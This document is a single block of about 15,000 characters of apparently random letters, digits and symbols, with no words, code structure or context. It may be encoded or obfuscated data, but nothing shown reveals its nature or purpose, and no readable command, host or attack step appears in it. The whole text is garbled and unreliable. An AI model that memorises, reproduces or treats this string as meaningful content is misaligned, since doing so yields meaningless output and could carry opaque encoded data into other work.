wK9CYn6swRt2YCIyuS5Ok|frrQT0YS_O9%-s7wIr]Ex6(Ke2kr}1pUJrEVeD9YWXpO)::IW@5;@uFCOYs~;w|:{:Y(eD9ktK:s_)|We@Y(sxwI/-u~~})TW:LhNT~N6JiT+kK{7yOCAIN}:5/wi0nzAJVNWdyTN4z}f%KOuhI(w:qBRyKOA@oqrwhr^FVEkTNhpKsqk/Q}XWK5/NzreNzi{01XAp%U}qJU1RfTXTKUn+xEVxhuDryDe6R@xeS]QxEXJk@E5zC-rDkdpFp~wTIW6xxE0VhWXJxrQWL4f~y@S|+qe~I]DSDYq;u6:/^6e_}D+|V-eF}]iIR~;iB6~0D7_t6t6kSEz;(u^Sr}/@RE&QrWy;NJLh6ktF4se&{D~s(DI9-sxx(41uYFWs4^VB5R9O:D1C;s_yFpeh@wVkpJR:OpAo)shrQz~)Ir5NJC&5zD11UrLInrt/_u@XIrS(IDX_NsdLnuEs(CU@:/1qROtqXXt2Y&52YX5^N(Dr5XdJ2r+}4{;r-YYu+0rAr(rdNEDA7yx2IxUk:dp]Jer(K7(V;uQyz5:ORCfxd;Tq)z@~]s-y5C:4s_f~uy@{^+A+|~6ST9OVk9r1)EwAt(oBz_FViLFA+y{2IQA46OA;&9Wd)~DQ/0ySqDyq+z(JXe(Jet6qB/5R@)dei6s:p7kfRXYWBn1}TN:BiOiLVuER{w6ysLB+F|2D7L^F4]B+hI~;ALQSf-NJ)N(@]Fpx&Crkh5k)txRdp6W4Tk}(/JR|i~@tp|x}0Orf:BNXxqTE~wu6Bk7~D4Yq]0NLU}y0KiQRK-%OkD:dW-y%Te__kt/%2~7X:/f4:uK@0S:tISqz(S_zn2:_)242~7pJBRk1n7Yxn}1K2s;@O0dKNrQrwCS77@NKdw5sF^B::S_Ww0+SEsWsXr+2|N55i1oKs:@5]uoKs&&wD2CLJiEwh74rE0u2:AQ4X/K1kS6ze)_4ku;1{0^{k4T%eN}CB+E16zTKEzeo9W{uiCLiipTRq1_;K~5y(Fz_E~KyJKOxpAyp9BLp;x}:]SADx;;^]-zQn&|p5Ep(W]xoY92Q/k9{YwIrrhOoEfnrECJ~shOi-^-iy7DLr9O0tq+0tJddfh2J7&sfK6RK^YCd4ECzkkTE)7T]DXxk/X&rWDo)wf9(@f9p)DRX/(rSf9~W@B}y@EhW{W:zWhRpYkN/hoIL-}DSTypq/x9CkyhFoYW)T1XyW7/teN_4oOs/:EpD);ux;u];Yep]WDipNORi4/6~WLxyu9-q0K]C(WV;9~CJQIOO(;7+e9ny^|4OK:7z7OU-5B(W(R|t^iniCuXCR0{eI4pE(NrIN_FNeTC{p66Jfx_+e0iF/5hi]oyhxwn01}}TRW9V2C4QX}hIfSy9q6n{X0:JfT/)]^4QBo~:6xS9+91F^kwrD{0{XrKhsrR_do1(DpToV9;2WT{xtWRQY6whzOF7yk{+1//iO)r942w%-%~OT|tO0K|{}wNAO{YYwTD:kVq~p4f5q/R{u]7){TAwVB-Bz+2OtTxwpC%16uIDAtnn]IW92u)|DEi+f6n-L7DO{py12CRwXILzttR9Yi+NRnE:nWExh7IqwC~zurFxrS:~+7%KS_BiJS9RN^w|p&TeRk&WzI:ADLOrYfs4hipytEtWWrrXySLD__rw4xTQoh;r;yINFyuEYD564p-pT0k9wrC^WWrWeLohpTrS2Y]rCW|(iySoJN2IpB|oWyWer~r2r{I(({5||C6e_/tkuyLs{E0Wx9RzEpuO@T;++IOR0x-uwr;Ir0B(B5Ay~9Vf_uu++)yJE00@@RVq)||VF]N+~f/Uhq}0(1uikW0L]dh~f&:D}}qJYIe/DA]~]BB+uBVtn{IWE&7qRh~f-~|Or]zNr(+dS7%hp6z6hC^J:Jsynrp]A^usVq}n@B9tr91e:B]Oi~oDik^;AkUW--@-DqOIx;/IdhAK7hYUWLy4T@_T40tdV^6k_CIz)Wf7iAFL/UA&r^1Y;^er)_ytfJJLhuIppI9;sOALrf&ROpVoVV|4srr2Y;iW]YN%]~}o|n^9Ihxe}/)kYxoNoS{S6C:D2ii|{@B)W7nJ{BS6&uO:xSuo+BXh9WsOD@xrL+E{WxoLdu~;ytRKxTEoW;;|Ir|etuN^twN;LkzyNWh|i|iW}0^CC0w:dDoyEi+no44r|D~Ee9ECdS{{F~%5/oL{O1A~+Brz42etRqqo%R;WL97sh0B-VOd0~^T|hYU~NqyDSnQR0R@0ixSB}UA+))-}x:hYI2:5O|quAYqIe7p4p~~Dp5r]&JA:EnB(-Cz/~Dn@B7eJxs7/I~dX2u1|z]R;C%tVwW1Nd(Eu6i&|~uVVU/-9E]A]EDVFJ7}6pDuQ@SN)|U2F}Jq(BOeAzi~R/R]k-K{Ds4sTLC5|Dp7|~AoLF)teQ0(WW@}+i]^/kFULuQLBJ~}T1K;Kh1^s+I~fff&D{~%Q4C2I2R7s{N6]EETVIn{+sr/NkWhxVLENophr]7rIu]C6+uX1we4;KurE{yW6zEipBJErI+RphOr-D/%pt6L6ER~~ixpSSWu()ih:iIWIeE~Cuxu+O^-qxWrydVkpd@Dp9uWEVNuL+1IiwDEx]-NIuwSVJ9~dJR4@d~WqnDWE;yJp9+UOhwx_JD-UdD^x&ELWIB%Ipu%(pBS&zNE-0+-uF)(z(iwC9RJXITB}@kD&YqwzDW7ipu4KoOR1X^y(h-yo~VN2+Xqi}zy;q:p7IxoeYS5z|4|9;EixopFD0Un(@f_Or(i]x-V+]hk7nnA^ik(BA/rWQ|UJ^t0qO2IWiyRCwkz+-^V]y|n|}C@;fSC|EBos@9eEu}s|Xw1;u|IF-D4@&;yrIX(9V9{I}e_WS0R9+TB1n2y;%Ky|t&7/0TLWw0eBfz&49E;W~ph~z(t/%_Yr{hLxrx0JID&Iz{~_UyrIwWTE+~RIxeD~WIT];{W{+Y^ri]OD-zir0WIOAzk~s_ENQrti+%fCpht0WpU;:6W{pWIr;Vkpw]_xh+zChCu)|zrB{h{)eO+@puxff+4_wzWz_|IEY+stUy46B+zSRxiNKy+WCuOW9p~rEi1tOurw0IxkN)U]]-p+CxLuWr4:O-i+J0Lp-fowkN)1~SqCN:69^_+~WxVOJ)};x]pzqrBO{JI%A6OLhQ5xneO9:B4LRurpkWWrQU;B7Vu2rxT6D}11TQd%)(o22VqS-9DCXqLhKqd__IW|YqIUK(%C/xiFUTdLS/EEuDw;wuV~nVN]IDJdWtBD_7|^Q}]CeVLE(n6n/%|sY_e-@](rN)N_}X2;qi42I7r1{w+]NY^V2rN0uUsC%Ow{hS+;(uup2Y-65B2d6URTEzWE9%SYrECpIEOU-4R{V_]s{Rx^Y{iiI7up~OICNnReD%-y9k@i+i}~y2/yJ-Ft6IIT5&7Iuw%xuIkU-DKeuduLrpz(tdEICqe)XDxOqOuwudrOY;y}+IdW9;J~WSx)^IDU5ByN;F1-}k@U+]z|ok2qtr~kWWeVt;|xhkLK0oCzULdJFB0^fFEJCq/Iux2uFn]fswz(/u]WJt%xBBDC9:tpK-pRfqf}i/06Ip~{eo9zC@e]&nIIu|Nn;t1yytIy%oops]rU-74uwK15Du1%{JItkyoIxq;w-tUy;q^-op}Q@U0Xekpz0T9+Y{RCwnfA;54Vr/6BD-KedE&w5w{((9@nSzn4-eFyo4Oq0%sn52VL@R17d7EK/h:LX(Wz2ueOCoE5u0-w2/_EQ1n^EfrXuK2QK-w%DfpkLQ0;C171|XYuNux((O|9oykW|9}eX9Rxd0esp%FV-(rpLUkrS6FOsiEUWIIf{@6k({YuO@T6}wh9ohRJfoLwVNi(1-|kt(ExWwCk}VCoKUxIJwLIqYEudydDBpOESDyy5ISpk6/O92i9AuS_]6r}OIe%SJ4:}|uiuyBnStt(d;QDI;fo+xrr&h:4(LY+%ryEfk%VO2@Iq5nD:+y72DL6fRrJDiqSwuzKiFsQrI(:xB_L/UXV9tJw^f9UD2q/^0tR-:(KBJt94de|T])Q-fh~o4F07BCS9O+Lhx2Up_6e;(;VQIWFU7hqF)&:JXf;;ICdRoUKh9|k%sY4^7yV+5d;9(n_Tqy{~T+E^fz|C6N1Vx1C{%_-sXiSD7s09}Er0^wJQ}OsskkR6/XS2fRfod}p&IJ/1_i(w_oFLTx7xE~CC-trspf1tk%Tw{52{:Qyr%f]Xo:E^Eh+u~err9zCwkI2r~SCtWdx~o:pI:z)_rh9Lrpw/F]~9E]Jr]xeL+xfUUkJA(pSXCkiq-f|1i2|r-L)0IWJe{zC7EySu6Di_}kiOodS1ywCo4DCCet2FoYpsu;W^]K^^pyr9CUi5AsR6UtppVYzNUt2Cu^YJWhL]SSXur~%pzB&~u]oqiwI9]Tp2z&T|]qoA+n1|us2~U2dIpWdpu91~ETnRrW-~tzs4w{rxtNuwx~0ox5(Cf9/IiUQBfd70k)iheAF9t)9Rf)VRe)%Sk@AR9W{kVQN0e_Si|Y1TV/|4Vn(@e/2xt/{I9Ct6fTpAdOprwOhDBFdAxe0wWrRErf@}&-^p|}Xouo19Ir00I-D2YqDW-:hIBu)wdX+ureV~/}x_nqKI~sJTxx-rWr9RO9Ow-INkSreOOr1UDw;^Ok0ynVsp]^1AA-BtLr0hJrptIryini~i+r{YyCBANpOQABeNf}]oOr)--xk;Or(JDw]ERiy{Eh]pu9rrJ}In-rheN~]:o]~5B}AD]E7JQsrXrrWK{xqKy@IDnDfR{&WiR0pXOriWOoE6FR;/kxSXB9]h0r~n{TSwB9]5pxq%ow6BD]VqSO@SB2WTNDO+@rArBkUK(|:zu~p_o-9p^wTxII^FohY%DOKSyIi;yEJ7Qp%6E@UnJ^Y_DRCEo0F7nsVBLw04T]5WU9U_Roy9V&)/IEsFrR@@]V2UQu4|WB1YRk2YI7{YIOruW_usRzA;xrNf}pVk}VBD05A5SRYkqBYkEE~eW5qrR_UnX@dkKrBzOer7&ypzfsue@nBkSDu5%B~K+4x9x-x9roEu~FuKI~rx9Vrwt)WrB}rzw~xAr:W+pTu_WAqfuWrD7KxW^trC{Er}{ir~K0x+Rere(krwu+x+K6rN9F-+z4+LkIiz/7-9:o6zrqf6iUBxyXuBt|U%nVfA;]ktK9(EUDuREOfyXVhSi+u&iN]WeKrUC:u9h^uW+RE9FRp:e)xrrKrU~&ktTNywtor{qWrApVB)+Bfq6CVxC:rrkY6N5xidpqE1/Dr{qfE]qYIWBku0-N-d2@I{SAk-]Sw/kUdqu9RV;{Un29DVkKXuiQt|2N-xp{ySfOYVp1TRdNnwV@6&9f:nu%sC9r}UreiTtXVif%xEeooD&uO+yydAS~Cr|%]Ir_@hrYsuIxnDdJCDd4-6SqOW&sz-hAnoye9SSh{C&pW]9D0]W;:AB;0}Yfs]I9NWYC;|6I6DrE7+r%ODx}NrrRtIAxOTuiWIq)U&IISk2D_EyrACY45SqEN+w}e4w]tBw}7|~9hrun^OW5W&EVo+6CO:xXRpxeRpW)NDqKq-x2_Ur;esA;B9~4W^^rQ&i)Oo^ASur6wDz-J0^OUIu|X~E{+opdq6xt;iA2+hxEfp]@NA]w@huxA2CY:O/})sqskS-nJ|Ei(V;9IyIWKqyon0SD]+~DS:K+FzUD6{B2NKyiRB~05kpR^;Ikdr:^&wLnTBouJ/QOt~Esd0y&)Wqkp;0]5wL&dwQC0tTU0;%~4|AW|40Rsh}EsqnE1QLJBrL0owfp+kprEEOrk0zJ%9TEKyuTwOnAsnArzSU@Xnf]sTNwk;{+z)NDOE(J/+Q^ONOzw10UeT]z4iipr2SrNETAy_Qrw|NpsVyk0|SIoUIIe^hI^wpwxo6JAsE+Q|(rprIpofow~s_k1OLk]qiI^D~}EwWIyE0WSiIrSKTp/B}Ke{WxdY@kQ@zi-Jru]k@OJq{Jf0y^NydO_9VViuR7QW&{kt(@E9kif/OxW2h^IF;A-]q;uArKr]C0S+Eexr(^zqFFkNoLpr:_SW5VS)&Ou2J^yW7AO-YyE&_Qy:~@(k&drwE(r5&UuUh9V;pnJzi5_0TY^etD6JyR6I@LyQNCpz2pO%Y1u@otW(_4E(KnN)V6x:OXO9q1-_Ko+ss6Efo&E/QTyYh0u(sCE;~FxE(0Luk5rk{SSuQ9^_rWB+Ddd]hpu5q@uLV)qo-p6FQ_IIO|(p94y7w+BkxqALJNfr(Spru^rrqJFe;7u{^Ip9~XSrKIxW9QJB5Cp~9dr6BB^_19~:Vd^s1)]&tCr]rSUuozrWBnrtRd(t{2r~QeOe]n&/wy09u}RIh/sd5KerO/sKOD-tJ9dU6pksrxd0LEUz7^p06oEULI1&u0QdUkLpuVVpr&nTeTesuo1Rrs0pCzL6iq(DuEerCUIpruE&uCJDLOUDpkLpts9hC91xuxotpypOJo:}r4LDuD~(DwF&DrI(i^}^f]0IusUpL1Diu|VIVz+4uk{d]B~tCyd|]T6WC}_kitTwixz(2x@DkFN|VLoUFINJpnU:FfKikookf@Dsd;C4fp&r2f-RdYOi2hEnSBtru41yF_IR|^%tr(d]95kzriAI:%@hF%-0IAfU&(Jzxx/+SoI5|{xKIe~SR-1sSC_0I-@15zD^yJy)hJN1_Uft/Dr@Dt^fxKF-rr}edIOdi)JIudotWxrEFE1AnItFLI-BWwW@BzoWuWAxAw&RWr%KIE;Q64&eo]yErI(:Or+/pr@kyr0kIp2]T1D/TJI9^DWtStrJ{r77N1}:Sz|^u19-i@e)VTSDQRznI6_N@)]T]xh:@pI/qC6;OiJ/{rNRp9]rupAwOu~XL)tCV4Y^0oKWUI-0Us~9FK6]-A^DL0^{oRYD:I~of2~YAh2xyp:JD-z^yA:R(A5AL60}itV:~ISX|+@_~~4:EqFf:T1LC]XWEiQhk0shzU1C6)U0}1)6uuoAKI}xSy|OrUQodK_1F1:]KnWrJVFJ%9C/R+;eOWBe77%i&uTB2{x]6d(INy^75{dkt2r9wJ;nq{_|uSruuJrk7r6CdOSu@6Ow&-ypJ|r]BNI~s@OwYkT_1{99dsr9t}r]Ww0]pqT1Ff_W_)ry_6xX64R]k/uB4~(x&zrxyow+SQRXRBX+RJL4;~;S4XX+2_4+J-_Si&:Q-JszVt&z67q/zuXt^4y|5xRR()EweR-kfXwztL]TY~yiCNIBKI_2/Q_T^E~49WhqT9Rt2JAzo|pzNOfzq9xx_6;O&Bx/eQu^&Bw&A7(exLrEsqDdt5hdXeiONu6fR9if6IUy)w(()5(9nKy(&tL(_^BfV^x@4ikYUnL(Ie4w0{9eoR9Ir7}(~C2/w2/rReyURI5NSQI:Oy5d0y{d0V)LOr1E|%1qhAKWY]QxNzi2xxwFh(iN_Udt_U61rxL:O(errsIUwdztE;/B6]xEwh)ursCy|_4E0ssL0R~p0%~d_%yDuBATTk]n+t-D)49dwswpr&Jp+&urr+](W]yQTABQ}(q1wIU5Lx&k}ADNEAexqDJsT:hy}^BQLA}~^q]V7K;DJ&]|UUriu5Sy]RxI]ryrrC91wo{UuoAiC&zhr@9po&9xLJRC;qk2F9erfw1;os&|;SrDJJIr;0u5xETpuW(QxOUNxI:I(0X1usiQ@W;:C/_Wt;e(k62(k6Yy45Wu@F)i|tFRtJqd9NV+/n@sL|n:&q7RIh@sB))UFu0i%(;OVJ]k1td9WNrXJE;4VFw4^frqzO)E|fD;TqxXhLAdkW)uKO&u:56y7_6Yn1f6szTTFJey)Ir4Irrtywy:s&TKO+EooTt)-NnIKUIE~TI}fy(+~p]sBrBXLrU%srrQp4rW+rKqF_qIEK/TWuEdu:N-0D1:IkQ/Eyq6I9J7Sp-;|pfAt&_fYrs;/SA)w(OtrIr@D+7BzoLD0&rdX_@(0o}TyK-TJok14EURW;K2yCfXOE7QkT7yoD6n{L5Dt:Ui|6OeN%VC0Nh|sF6sYIIK(+_;BrNe1CJTS2NSfpU/fLz/~w05etBEVUw7-Q5EO7{%E-{%d)o(K_zfVSrf5Ds)L{0fD7B9IhR;1nk~7ur;W^xBtK|9kLrYY5F1wf:phtnowRsf(Uhe0+sO7@rrtn/OAL4O/i2J2srC@ksfVR44^+Lk+/xA2VoqkRr;yhyCVn^WJ|w:WFBryX@FfNruBQrrn(5:5%19tnxKpTDhoQrr%pB}B(ySX]_+{D-9zYtWInWwz6rkz5rIx{x70ooNTLKX4CK&rQXAxxXFf~px-]@Qp+2hs+1oF)C_29;)z_9X(0WsdqAqs|62Vk&nNN)-5E~C01z;(&WE9nrdSCJyyVpQtT6JCCwd-21^U%Y}1&W_:S})qE-fFo&efKf)0%EfQne/&9|Ytsz5SY]pux7]{S}{0r)|IWJ9_-L;K7rAqe)~&|ke9{/KOWN_KEp/hoD_WxDU5x(NqkFy5nS-rSdnrw9CWqWXrq/Er49Cq9Y(6wipw_2Ir|RDRs/rKp}Iu7ynuVN7IdBkxr0-wiW+W~Fo(9u/Y9Q/dpq/x+yWCJz|YrS@f+~D9&{:z^+6N:Bn;IuJur-@7RzXLz%qECS@F&{nziStzIxQ_priWVJQR()9R-nQqL5y4L/I0ft|}N&V}QrI@N7d@Q(9s(ozx2/SnO1S0~)Y0DOV1_2L704RiFpFChQ/9T0}%xs{te}50VWEX^pU9kiOL9ueuI]1yXD~yw9w9SLB/T(zOx6pryBxWWAO%Vy66Dx|W]e%oi;SJ~rJ]zi0RxwSwD-yuVh6E99|irSxuxhOkE:uD+{i+|Dr&I50Co(/|I^Sp|O}C-Y5qpRIpk:0zQy/:F+yuVXAKfV49SKI](F@5W(1tOw;Vx:VDrS)W~RAOLI&r~oEyqDrV]uth;]|;&wWS+Ep6xyYWXoLdyxw|O7tNxrs(tkkp^(zB4ToIWXuDKx)pRU{BOi2BiN9x~5RXfiJrR0U7Se-rur:]WudXftyyEu(rh}&Lk)QdfB:uKnf_2ou{+V^r4]S@+fJ}TKX_/7Xo+@]_Q)2IehOnL{4;@xuX7L/1ffQ&%7;YD0^}@J-0X/2xku/p7D+QrfuuSA|piB&UBx~ph-JiNEYk|k4SB-];]zr]q5D-f++Vd~Bru{U_6|]6]zBoN+Nw/~SuEQk2]xx]EE+JB]~~T9]]]r_;ztVBSon-J~-VkAqqrEs/6pAS]-JhfU|~:sAqqhI&&B9Br)yAf(yE6TTpiAQQfBurupL-WLWxo6IrD{f_t9u^:shE-WySuq^rD00fWxwu]y0WuOutC|DR@d6C&UAdd(+LOrEx(wu+6ey~NWq&o5IdBp9|/V^ppEnt]wE(yy~qoURLBhppK6CtJfx(s/{SSWdDeI6Is)k/ykf+(_OU%_F_;d:z4XR_f75;_{nWh{0{rR5x|2/1{x91w)oOAe;NeJ{O]%rur}-t|yEU|_pNuSL++kEEC@O0~{&VA+hh~@f:Q+k+2A-Dryp{IE6iTQJBzWIkexuVpEL-^uEC&/W;xyuie}B+]uJ2~rAA|QK-]ViwXLW]AfNpVBRSrOXJV~&|1-An~}|tCAwkq&6S+(S&e)}}TiBtSr-^IFpSryV6^0ruR}0Dw9+u6]yId-WB/wrpDiU-Vw|dWuY+V6hp4|IpyF|kttqd{DSIF_CWi~rp@BiJxkzJIwy0xqRU;7IIiTq@2t:zdS_W+^::d~Ihx%D-675s)&_:X7Y7e7F&&XD%YJyYFXB+0KT%iqrCDW}y91NIrwQL%}u/D+:%{Ts4E6SY-W(;|th~~udizk9uV|~5_2_&SCXiT~zpfe5%_J5huuk/r_AU4NiBtwu|t^IRpS+|0TRAws%xeRUB]+yU+NC:7ABT]yKB}&9:6h]IUV5E+^w4qLTI{2z79BIUJSn1]i^w|6oI--ywfT~yRTF+IuU^|ne-(yBN/@JFkh2Ef50Uxn)DuIKErW{|;0U6sCBQ%prxK/Q-~iQ:~tU+^pry-~zAz/WpI~;fdJBY)r&X_C]sWJIF@|y6qU%iKEzA1p5%7C:h-u4hpA^6WIUV^zk{krk7fK~5u1kpR:yy07Cn_kN)]Vt(F-Top6(oIN9;xu4E+]W~yCqxNu~(7{6]XWWK(6]5J;(+xAUpNY9~kIXEoqr&4FuwYsB(C_6Y;Uk~|]zV:RTp:2DTxXyERn-q^~9A74uruyC9XxVy6Vq;;++wOei&eCE]xW]-0sY00F5%tzTuNDSu4xt@iqoWWy;w;E;wB6E4XD6r04K4wuSyh:hukBdw4CFqBQ1^L_r~Lx//z]142xBrX}TyDYzoV_hEye-6xy@L~2p)tzID9zVd-yBoy+F):e;:OOpFRiBy]))_~LtF{2N)X+:e(wKq&SBIth:0E(de(|k;)-RS90S{A:AiKzukLWIhXTuI~CuWCy{{Of4fdi77rx+KfpA~CrKppQ/-N@WU_zW7WSp~||/LU@ehkWr^ri]~s{o&q5iDOD^%Yhph}TiDKh0X-F+Ud~z6(FA|Sx-Kdp]S]DhBqT-(OWE)zriY2Ek%yw2]Qy-+^UhSh2NpFxu+_CuUJqO|ICDuti7_L0^Y^5q|IIhTDudfIJ|OWNN){OOUTC6dqsdprTo-rqtu&;xRi|):wWOzp0_y};J(:-XDzWtA:Vuh9&wk4eTnL@%%XVX7Th2-yBntkyfK}^9OD)6:69EW;J9e{DoD@e/BrNQKyYWSSe6yDKEtB((:rzp]-uEwpI~0-)_WpAr5Yp{LpYI1r]E&|~fKItKrNy]]zESyq]rC&rXA)+Wxr|Ir+%p-CwYkiBJx|XY/4I;}Ji@OyV;TD_tzphIT;^B-qI4Sor)@::DnIEqCpwOr]YnUWq+7LQt-YW+^wrrrwNhOI;tD-x)~kqr;SDuSnqTkAA)if&{F-W9Q/;UrrBou~5EU^ABdQIO9%B^kApxp^-qV}5+hhR~o(Wn:k:)y%Vdzq-ApU5&RzUYrBX6EX7Neez+w4hhKWpwS+;(K^xL-fXRtyV~O}2iYxDiy(FCT4SCVSOSTk(f-~]4K);}E;q2d}yx@DJn|q@qYnY1%er6^)iS~qWop~w;TuN//-EO_Ty-C0OD]Y|A0~WqXfnV_Cz{6O}qC}YU1JkrB50DW(UF6;Eu]qnR^~RStk~rBd-4(eQ:D+|fFEL@BxQ1)QtY^7]ry|UAhxWiWrN)-u+^:Nk|2:dKpz]}OEK7JSkrL-:ONAExkO}IDKy@-]y)Be6uX%TNyxSOoV|irCkoY+LCs])&wLLFwi&B+q%}dY+6k/L{Dr5LN-RAV9EDO}pn&zD}K;kLTBt@k-%A}CF1wEQJUN-puI2sxyUF4szJqOXJBpqWFWx_tei42%{xORC/IzzVW+|YutX+k70qyzk{y-195YNUK_pA5dCnC}X~i6uXfypC/iEA(JK_uKwJLqo-D|^W;(VYFn_wJ]DBto;V~k_{f};Y|6WuKCBx^yu0{I(ohn;9xrE(LrO2AtOy::&UFNyE6z)/T4xk0JdhSK|p+sz(K^A2Cz]Sr^zwr+tufuIIwpVF+}6EA1p6u(nnC^~04V]JsC&Esw9hL(f;f^DyoIJ/kyW0-Wh6DBOw17Y{Ip)S|XYn4n0fK|p9EKKN)(:KSR{ESVW}/y;ywRCE{9{-pYENy_1ki{|+i}-TX]X1@C}STySfxi6{;/ireR|0zxQR6iNYUri9YqqpIRS-Did@BIwy0-KY_U0uNWuD^+dB_&~;Bh@ufuAB|p(rJf/]r{x0x{|--y{i0uyuy;up1/S]}id2~r+yrs4pLRfy;&rnti/|pIdyrBK2yWRSy2@dVIdF|pnYYFdVtpyKk]h~~s{BWT6F7hSO/DOu(+6pWKrYdR&{(Y5EB&AVhTJenIpr{9reA}7Ah]fnfBtwA2-IkW9p0~oDupsJyVe:SIKNOokVr]q2-rSUEr)nrw^df|21oITzUDqtFWW]yVoFik1X}S{I(in1WE-ApqwLn^o:SB&D{prSrx%5I4F9Bi+dUhCKECxJFDUEWARrIV)r(4DE+@Y;I9LuE}D4rShdIi|Er&u}D~UOIIx4Qr7/r2T}OsW:NR0&~Rhn+6OYEuLKqVxV(kpznkw%BOd}oDkqfskoWrW0r}QSEr~R{pYJNr6^-ihq-6dq09;yOIdzL9nt~sIJ(@J9qDp]uwnVO9%D}2%h{9{r^kFUQo2IS7%rX)-:fABst%r9:+6z1;r2EF6z-{(YKtE;{OEEzfIEh%BWQWr77k(+t/ryr~Ep0^xtr)EF_(Wu7/rr5fAek9+X+p]X9TWXrIBi{xWx{YWitoWBJ((9tzWD:E(B|7E||D6]xCNf(UIABKh^VYpUVSp&~QW{SSkkk&Bx+/u1U}hQX+uRVtu2yOutV@+0;6V9C@Ww1xVkFi;et&Wx/qW^YXUOIqN4UiWUydNJrxrWh@E/QCy2Kk(WSK-ky^(N_oIreEuu%Rf}OSuu-Suu]F-z4qirX+r:u1p:XLdr@9kz:d6z526|0|rr@zx|sB~-1k]wt2du46WL_2W;I%~s4Txx7qw/YNwDuF;rrX4uw{u-wBFJwVXpWd%}Eq2JYBK@E2%pu7-VtR/6BrBpBiUiYXX@E/o@]x/pCBqh]S%-ik9u];:o]Y6o]Y--BTrqkIBUC/WWreWoCQBskr%phh:9u|4IeUyIw-&@S&pprXw-Wp(U^xfIYCXuh4TIu-2^NJSSx+R@eCqDSdBINwTIS-T-zxysw~%nrIurdKeDIeo2d{~RShB0IA6&dT4JI&e}S^;Rz:)WSs/rS4Onry~U2yUJ2WnD2y:n2yT+2Nwr2N&I2NWJ2)5TrLsnu@epwNr+9C&U2&KDu6s^IOI}w-CC2YUn2_7n);VpfndpqNsJr}NJxYhUq(|o/D74KUs@YU%OVE&R{JB7yhWf{BQY_|5d6]w0oqrLBI+9-US6ouyDLJdJRo~-y&r(u~-y]4ruOsrq+|k;o]}BD6;/UD2TK+YB%&X|S&k96IN(n-%y(Sr7^IunVwLUNU2T^u-yxJ]kL@L_Io6kdx-6(]ssQdyVVVwO+s;o+r0X;S4EL&%p-x^(T9/{R4U)Q}i{hOxQor6Sz+eW0WXu:Us|VU4+%dA6KJ4;prtyz-t|yzU:^6XoIU}Y:J4hyU/I0xFEK&)Ip+1Bpz7OyE~x++/26|qs^J11r~wKVdCo^~tLqJB-SSVVyx/0Why7LhW0OiQ2QxQWpIEJohNryiNtKW0B%X%E-L]k-VERD5yzd0-SeJz]:1x:uwrwwsYr4SxULC:e1kB^k|(0Eqr495qtq^i9/4z5NIO{:;EW7^+A^s-|nky+JXxC6&d~ISy2VOBW:5qtYirui5:S-FxSqCWz]&iish:r_-dq_hUNx]pA7}rEDr-5}J^(4wx(&R:^d6:^41^fd~:X1TOY|7rU%5:X/k:&Yw^f2XExV{k(RSpuF_pN+9x7}pxt}:x20_xDN~-ersx7|YIWzzru)f^V%&^Y&e:Ak@_Oh^Oh7eudk7+d^r(iCJrh{1+IrUBXI:rXF+y|FO;Vk9rxB2rBsRBCI0ED2}:h9(A^|)WByWV]J_:h||Ef4zw/OxBpC0L1:@COyO6uuVYx:}dDxyRDJe9sz9~Ihs-W5xnTr6opzr0}eJ;uk_2qO1VIdrr@u&/IrdBJNzA+Nu0Ixf;:Iz4U67F2A2/E5fQd^n-r|(nSpuo0])w:-&VwJLwUJVyz5/):JLDDuL@Jr@9I5//d_W1twkFp_~Rr2+L5JJ0tL;-ur&-dw&zzwB9n-:ItLO&K)W}|rVUd:Wx:_CV+rh{5_/enr6Nprho1E6VtBuKTEXY^B](kC|IhhJ6zriVrqJO:&rxs]we6]zKsBV7@UpL&Fu@d(y@1:Ox0xOzUB~2A+r&4FBs1qQNue:fD7txru|WIr6YwJt_0FVVO]^4E/1~tV1/T_w|CE}iUfC1ydpFO-ph/0Vx7~C|OU1&~{+k&^w@0QSYT}h_DNJLI7++Un09SY:A&kC7OY5pw-WD(/rY)%{E)9yWpXtqQorNh(yWOCyWXyyW62yW_7yt6-d-69yW6;yyp|WL@2yyLXyyhwr0{/yyh9y~rwyz(:{y04rozxR/z~JnrAt_@6nQq:55yI+;@@DIF{y|K%IfOyko5Si9tiw:sfArzUVANEwFkyRy:0:r2Dz^JQ0U7WAz/{}EAy4krU+fE(C}x_4DkOrJ/z)Q:O)I@o6tC%nY}6q%}L+riywik0t1I{+EiDtBFEOQ9W(hWW(C9-1-16h:9YkS6pe{^7supO4~/xBr0~t;e1^_s5&xFiD:)@6OzwQiF/]fudfuyA6:oye^ifzVqR}xR4rrx9+4wW;rNeyD;k14weJru;XDx@_wt~hDNIeT(IK4w9R4N004N-UrYotwE0-rxFR_Y)zf6}5r;VWT24)WkFOLnAxT1r}zK0^w;9wF_V@Dx:)A_1E-KzyLiy5]ItVEE9RWUIqxU&fdp7kx42;5k~d+~R{yV]y;hq:uKL0Y&J6OAthV-:1(1_0;UJSk@Y)UV5Kr-1rF+C)RtNyx}D]:/]C0OT+5+:-kW:ei/NEru:zS45nE}NWrw{y&W;dArY-rrd/+irrh|C:xsBu5t@~:zusC/}xo+SRn^|)riu0wD}]wFD~DD}A~N}~dOrskr}A:f}V]I}A&NTQUDufA(}&/I}AKQ_)R{}^|FD@OQ}V4f}2uf4xWy}}~f49|NrVCKuKW)w_Nhx~;t2qKpRWy}JQdIw_6U}0^+2L9Lxtt)L-KI4:O)4;D(wUufSTQpr5^1RVCDEf9OWf9o:x/RW6nRhwihU|Yu~X%T]EVR@6rqCqh~]0;iOIsQ~oKrRQJt@oWnO2Ryyw/~@n-(^NyReXCqX1EDF@Lx0O;@io/(F7etF+~{XRSfy0uqzzhBs|Rru69Ir~|rSV1x0T;sfwn9Fs_~04_wrwXN0D6p|ktw6Ay&}+XO7nSo/QI2TV]&@^EVIo:%OyXkOrN9Ore{/I(KorN0tI@VFD(k)_udrN7SBp-]7_rk/pRi0N)u5;x;Br-w/pDFrNY;1IhI(N(Y/_EpeF&&5y0S4pD+6n1p:I~_N15ArrWI%DRAIyKy&d6+%okeC(B4t:CiBN^J6tF)2NSCLNqUUyQu@wO2D6{R@^A9dxQuriy&FI:{r4E-EoB-~(Yn0KEyAR(|1i+f-ARN;toOe~69((6+2z_zL)199fWzRryw;dtYKnYA/tBW^f+^%4~O;0Fx(%U0oxdi+qdNSNsDR&i~~rSr_fNV(Wx_%FNrs(5DtfQInKO(hOu+7-uADf|-rIEoUpSAIe/&2;ByE~169qo_qpw&RQ4VYVsVdOs-^p1&:_oWOe1:LW1&C:rNYQs;1r4;sAkYo@TY6%sEs5SkX7oye]KOS:@2nSS~D%o9q@0x+Ork^NsLVQ4UJNyiA6-EzsrXFu;4N0E1R%LXz/uf:)(B&